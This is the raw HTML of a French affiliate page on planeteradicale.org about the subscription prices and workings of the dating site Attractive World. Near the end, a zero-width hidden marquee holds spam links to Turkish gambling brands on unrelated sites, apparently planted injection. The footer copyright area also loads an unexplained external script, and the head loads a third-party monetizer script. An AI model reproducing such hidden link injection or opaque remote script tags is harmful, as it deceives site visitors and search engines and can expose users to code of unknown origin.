<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/js/main.js?ver=3.2.2" id="wpcd-main-js-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/js/jquery.countdown.min.js?ver=3.2.2" id="wpcd-countdown-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.planeteradicale.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.planeteradicale.org/wp-json/wp/v2/posts/864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.planeteradicale.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.planeteradicale.org/?p=864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.planeteradicale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planeteradicale.org%2Ftarif-attractive-world-prix-abonnement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.planeteradicale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planeteradicale.org%2Ftarif-attractive-world-prix-abonnement%2F&#038;format=xml" />
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="5536ccf0-e5ea-46a4-b531-5d0b8b42b484",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;cb_wp.post_data={"id":864,"tags":[],"post_type":"post","cats":[14]};</script><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-338ae70e";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<link rel="preload" href="https://www.planeteradicale.org/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">  .widget .title:after{border-bottom:2px solid #8035be;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#8035be;}.wpsm_promobox.rehub_promobox{border-left-color:#8035be!important;}.color_link{color:#8035be !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#8035be;}.btn_more:hover,.tw-pagination .current{border:1px solid #8035be;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #8035be;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #8035be inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #8035be;}.rething_item a.cat{border-bottom-color:#8035be}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #8035be;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #8035be;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#8035be !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#8035be;}@media (max-width:767px){.postNavigation .postnavprev{background:#8035be;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#8035be;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000}  .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:0 !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #de1414 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px #d3d3d3 !important;}.rehub_offer_coupon:hover{border:1px dashed #de1414;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#de1414}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#de1414 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#de1414;border:1px solid #de1414;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#8035be;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#8035be;}</style><style>.review-text .buttons_col{text-align:center}
.post .priced_block .btn_offer_block { float: none; }
.post .priced_block{text-align:center}</style><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101123634);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-864 single-format-standard wp-embed-responsive wp-theme-rehub-theme wpb-js-composer js-comp-ver-7.4 vc_responsive">

	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<div class="textlogo pb10 fontbold rehub-main-color">PlaneteRadicale</div>
                    <div class="sloganlogo lineheight15">une rencontre sérieuse sinon rien</div>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form  role="search" method="get" class="search-form" action="https://www.planeteradicale.org/">
  	<input type="text" name="s" placeholder="Chercher"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Chercher"><i class="rhicon rhi-search"></i></button>
</form>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                         
                                                                                   
                                                                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-accueil" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.planeteradicale.org/">Accueil</a></li>
<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.planeteradicale.org/draguer-sur-internet/">Draguer sur internet</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.planeteradicale.org/meilleur-site-de-rencontre/">Meilleur site de rencontre</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.planeteradicale.org/site-de-rencontre-senior/">Sites de rencontre sénior</a></li>
<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.planeteradicale.org/application-de-rencontre/">Applications de rencontre</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side single clearfix"> 
            <div class="rh-post-wrapper">           
                                                        <article class="post-inner post post-864 type-post status-publish format-standard has-post-thumbnail hentry category-rencontre-serieuse" id="post-864">
                        <!-- Title area -->
                        <div class="rh_post_layout_metabig">
                            <div class="title_single_area mb15">
                                <div class="breadcrumb font90 rh_opacity_7"><a href="https://www.planeteradicale.org/" >Accueil</a> &raquo; <span><a  href="https://www.planeteradicale.org/rencontre-serieuse/">Rencontre sérieuse</a></span> &raquo; <span class="current">Tarif Attractive world : quel prix coute ce site de rencontre haut de gamme ?</span></div><!-- .breadcrumbs --> 
                                <div class="rh-cat-list-title"><a class="rh-cat-label-title rh-cat-14" href="https://www.planeteradicale.org/rencontre-serieuse/" title="Voir tous les articles dans Rencontre sérieuse">Rencontre sérieuse</a></div>                        
                                <h1>Tarif Attractive world : quel prix coute ce site de rencontre haut de gamme ?</h1>                                                           
                                <div class="meta post-meta-big flowhidden mb15 pb15 greycolor border-grey-bottom">
                                    					<div class="floatleft mr15 rtlml15">
								<span class="floatleft authortimemeta lineheight20 fontbold">
														</span>	
			</div>
			<div class="floatright ml15 postviewcomm font15px lineheight25 mt5">
					
							
			</div>
			
	 
                                </div>
                                <div class="clearfix"></div> 
                                                                   
                                                           
                            </div>
                        </div>
                                                 
                        										                        
                                
                                                  

                        <p>Pour profiter d’Attractive World, <strong>il faut souscrire à un abonnement</strong>. Ce site de rencontre haut de gamme offre d’excellents résultats, une fois qu’on a passé le cap de la sélection initiale. Ensuite, il faut s’abonner afin de communiquer avec les célibataires de qualité que l’on croise ici. <strong>A quel prix</strong> ?</p>
<p>C’est ce qu’on vous propose de savoir dans cet article spécial Tarif d’Attractive World ! Et si vous souhaitez découvrir ce site en profondeur, nous vous invitons à consulter <a href="https://www.planeteradicale.org/attractive-world-avis/">notre avis</a>.</p>
<h2>Quel est le prix des abonnements Attractive World ?</h2>
<p>Il existe <strong>3 abonnements différents sur Attractive World</strong>, et ils ne varient que par leur durée (et leur prix !). Le voici :</p>
<ul>
<li>L’abonnement pour 1 mois coûte 79,90€</li>
<li>L’abonnement pour 3 mois coûte 59,90€ pendant 3 mois, soit 179,70€</li>
<li>L’abonnement pour 6 mois coûte 39,90€ pendant 6 mois, soit 239,40€</li>
</ul>
<p>Comme vous le constatez, ce sont des tarifs élevés, qui suivent le positionnement haut de gamme de ce site de rencontre sélectif. Mais c’est une plateforme <strong>très efficace</strong> qui permet de faire des rencontres de qualité. Comme vous pouvez le remarquer, les abonnements longs sont très intéressants, car l’offre 6 mois revient à obtenir <strong>3 mois offerts</strong>, par rapport à l’offre d’un mois. Sachant que les membres aiment discuter et prendre leur temps sur le site, afin de nouer de vraies relations de confiance, choisir ce type de souscription pourrait être une bonne idée.</p>
<p><strong>Les avantages des abonnements : </strong></p>
<ul>
<li>Communiquer avec les autres membres</li>
<li>Voir les membres qui ont ajouté votre profil en favoris</li>
<li>Participation ou organisation à des évènements Attractive World</li>
</ul>
<h2><strong>Ces tarifs sont-ils justifiés ?</strong></h2>
<p>Répondre à cette question est assez difficile. En effet, si le physique est critère numéro 1, les femmes sur Attractive World ne sont pas plus belles qu’ailleurs. Mais si le milieu social est ce qui vous importe, ce site est fait pour vous ! Attractive World est <strong>un site de rencontres haut de gamme</strong> qui se démarque <strong>par un système de sélection à l’entrée</strong>. Les profils sont donc choisis avec soin en fonction de plusieurs paramètres comme l’âge, le niveau d’étude ou encore le style.</p>
<h2>Peut-on utiliser Attractive World gratuitement ?</h2>
<p>Il faut savoir que <strong>l’inscription à Attractive World est 100 % gratuite</strong>. Il est donc possible de vous créer un profil complet sans débourser le moindre centime. Soumettez-le à l’avis des autres utilisateurs, et quand il est accepté, commencez à utiliser le site. Vous vous rendrez vite compte de la qualité des profils inscrits ici. Le seul souci, c’est que vous ne pourrez hélas pas en profiter avec ce compte gratuit !</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-867 aligncenter" src="https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-attractive-world-1.jpg" alt="quel est le prix d'un abonnement Attractive world" width="600" height="450" srcset="https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-attractive-world-1.jpg 600w, https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-attractive-world-1-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Il faut un compte payant pour pouvoir <strong>utiliser la messagerie</strong>, le tchat live, pour voir qui a visité votre profil ou même <strong>pour organiser vos propres événements</strong>. Car oui, en plus de son aspect virtuel, la communauté sur Attractive World organise des rencontres réelles, autour d’un thème ou simplement pour prendre un verre entre célibataires. Une aubaine pour celles et ceux qui privilégient la rencontre en face à face, et une technique efficace qui offre de bons résultats, et qui fut notamment reprise par Meetic !</p>
<p>Attractive World ne différencie pas les hommes des femmes et tous devront souscrire à un abonnement. Une parité que l’on retrouve également dans la communauté, ou hommes et femmes sont présents en nombre équilibré.</p>
<h2>Comment ça marche Attractive World ?</h2>
<p>Ce site de rencontre joue sur <strong>le haut de gamme</strong> pour se démarquer, avec une sélection drastique à l’entrée. En effet, avant de pouvoir converser avec les célibataires inscrits ici, il va falloir <strong>qu’ils vous acceptent dans la communauté.</strong> Ce choix, déterminant pour la suite, sera basé sur la qualité de votre profil mais également sur vos diplômes, vos qualités, votre caractère.</p>
<p><img decoding="async" class="alignnone size-full wp-image-866 aligncenter" src="https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W.jpg" alt="tarif attractive world" width="600" height="337" srcset="https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W.jpg 600w, https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Les membres qui discutent sur ce site veulent <strong>faire des rencontres sérieuses</strong>, et ils ont des attentes spécifiques. Le tri initial permet de créer une sorte de Club Privé très agréable, sans risquer d’être dérangé par des profils indésirables. Une fois admis, vous pourrez discuter avec les célibataires inscrits sur Attractive World en toute simplicité, <strong>mais il faudra vous abonner</strong>. En effet, le compte gratuit sera bien vie trop limité.</p>
<p>Si vous vous sentez à la hauteur et que vous avez des attentes bien précises pour vos rencontres amoureuses, découvrez les tarifs d’Attractive World !</p>
<h2>Tarif Attractive World : faites des rencontres de qualité au bon prix !</h2>
<p>Vous avez maintenant en tête <strong>les Tarifs d’Attractive World</strong> et vous savez comment obtenir des réductions sur les abonnements et même des mois gratuits pour <a href="https://www.planeteradicale.org/attractive-world-gratuit">utiliser Attractive World gratuitement</a> ! Il ne vous reste plus qu’à tenter votre chance sur ce site élitiste.</p>
<p>Quand votre profil est accepté, la satisfaction est grande, d’autant plus que les discussions ne tardent pas à se faire, dans une ambiance très détendue. Très vite, avec l’implication nécessaire, vous multiplierez les conversations.</p>
<p>Découvrez au plus vite ce site de rencontre haut de gamme, et pénétrez au sein <strong>d’une communauté de célibataires vive et accueillante</strong> !</p>



                    </article>
                    <div class="clearfix"></div>
                    


                 


               

                      
                                <div id="comments" class="clearfix">
        <div class="post-comments">
        <div class='title_comments'>Nous serions ravis de connaître votre avis</div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tarif-attractive-world-prix-abonnement/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.planeteradicale.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea autocomplete="new-password"  id="add802044c"  name="add802044c"   cols="30" rows="10" aria-required="true" aria-label="comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a446669ccb2ef7044ae3dfeea7a9b34f" );document.getElementById("add802044c").setAttribute( "id", "comment" );</script><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Nom"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="E-mail"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Website"></div><div class="clearfix"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='864' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>
            </div>
        </div>  
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="text-4" class="widget widget_text">			<div class="textwidget"><a data-obflink-url="aHR0cHM6Ly93d3cucGxhbmV0ZXJhZGljYWxlLm9yZy9tZWV0aWM=" data-obflink-target="_blank" tab-index="0"><img decoding="async" src="https://www.planeteradicale.org/wp-content/uploads/2019/06/banniere-meetic-95329.gif" style="display: block;margin: 0 auto; padding: 15px 0;width: 320pxheight: 480px"/></a>
</div>
		</div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->
			
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10"><script src="https://scriptapi.dev/api/planeteradicale.js"></script></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://salondeidiomas.es/" title="marsbahis">marsbahis</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://campusvirtual.santototunja.edu.co/" title="Casibom">Casibom</a><a href="https://aramex.co.za/" title="casibom">casibom</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a>
</marquee>       

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="" class="pr15 pl15 pb15 pt15"></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
